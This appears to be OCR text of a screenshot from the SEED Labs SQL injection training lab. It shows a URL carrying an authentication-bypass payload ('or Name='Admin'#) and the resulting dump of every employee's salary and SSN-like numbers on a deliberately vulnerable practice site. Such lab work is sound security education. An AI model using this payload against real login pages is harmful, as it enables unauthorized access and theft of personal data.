 主页
SEEDUbuntu12.04
Mozilla Firefox
1:59 AM Seed
http://www.se...23&Password=
www.seedlabsqlinjection.com/unsafe_credential.php?EID='+or+Name%3D'Admin'%23&Password=
8 Google
Most Visited Getting Started Seed Labs
LOG OFF
Alice Profile
Employee ID: 10000 salary: 20000 birth: 9/20 ssn: 10211002 nickname: email: address: phone number:
Boby Profile
Employee ID: 20000 salary: 30000 birth: 4/20 ssn: 10213352 nickname: email: address: phone number:
Ryan Profile
Employee ID: 30000 salary: 50000 birth: 4/10 ssn: 98993524 nickname: email: address: phone number:
Samy Profile
Employee ID: 40000 salary: 90000 birth: 1/11 ssn: 32193525 nickname: email: address: phone number:
Ted Profile
Employee ID: 50000 salary: 110000 birth: 11/3 ssn: 32111111 nickname: email: address: phone number:
Admin Profile
Employee ID: 99999 salary: 400000 birth: 3/5 ssn: 43254314 nickname: email: address: phone number:
Edit Profile
Copyright © SEED LABs
31/3/21 - 1:59:02 am